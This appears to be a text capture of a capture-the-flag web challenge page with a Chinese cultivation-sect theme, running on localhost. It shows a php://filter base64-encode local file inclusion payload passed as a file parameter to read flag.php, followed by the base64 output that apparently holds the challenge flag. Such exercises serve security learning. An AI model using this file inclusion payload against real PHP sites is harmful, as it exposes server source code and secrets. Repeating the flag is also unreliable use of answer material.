 金曦玄轨·破界之眼 - 玄天剑宗
127.0.0.1:65487/find.php?file=php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3D.%2Fflag.php
标迷宫，溯源归墟之径。
玄轨探查
信标路径：
php://filter/read=convert.base64-encode/resource=./flag.php
窥探本源
当前玉简: php://filter/read=convert.base64-encode/resource=./flag.php
玉简内容
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nkuobvvIznnIvkuI3liLDlkJfvvIzmmK/ogIHlvJ/looPnlYzkuI3lpJ/lkKciOw0KLy9tb2VjdGZ7Z
GJkOTFlOTItZDI4Yi0zYTMwLWMyNjItMWNhNDNjOWE1M2MyfQ==
玄天剑宗 · 织云阁 · 金曦破禁术传承 | 当前使用者：HDdss
金曦玄轨乃宗门秘传，擅用者需持长老令牌。泄露宗门秘法者，废去修为，打入寒铁矿洞！